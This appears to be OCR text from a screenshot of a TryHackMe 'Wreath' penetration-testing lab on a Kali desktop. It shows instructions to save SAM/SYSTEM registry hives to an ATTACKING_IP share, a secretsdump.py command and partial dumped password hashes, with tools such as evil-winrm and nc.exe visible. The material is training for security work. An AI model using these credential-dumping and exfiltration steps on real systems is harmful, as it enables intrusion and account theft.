 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
10.200.72.100/resource...
kali@kali: ~/Wreath
Remmina Remote Deskt...
10:02 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - int0x33/nc.exe:
PHP Obfuscator
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
connect to it using your reverse shell with the net use
command. You can now either save the files directly to your own
drive, or move the files to your attacking machine if you already
dumped the hives, e.g:
reg.exe save HKLM\SAM \\ATTACKING_IP\share\sam.bak
or
move sam.bak \\ATTACKING_IP\share\sam.bak
With the files stored locally, we can now dump some hashes!
No answer needed
Correct Answer
There are a variety of tools that could do this job for us. The most reliable is
library: secretsdump.py .
Let's use this against our dumped hives:
python3 /opt/impacket/examples/secretsdump.py -sam PATH/TO/SAM_F
muri@augury:~/thm/wreath/PC/uploads$ python3 /opt/impacket/examples/s
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xfce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:
Thomas:1000:aad3b435b51404eeaad3b435b51404ee:
[*] Cleaning up...
kali@kali: ~/Wreath
File Actions Edit View Help
(root💀kali)-[/home/kali/Wreath]
# python3 /opt/impacket/examples/secretsdump.py -sam ./sam.bak -system ./system.bak
[wreath] <er-gitstack- 4:sshuttle 5:zsh* 6:ssh 7:evil-winrm 8:z>"kali" 22:02 08-Mar-21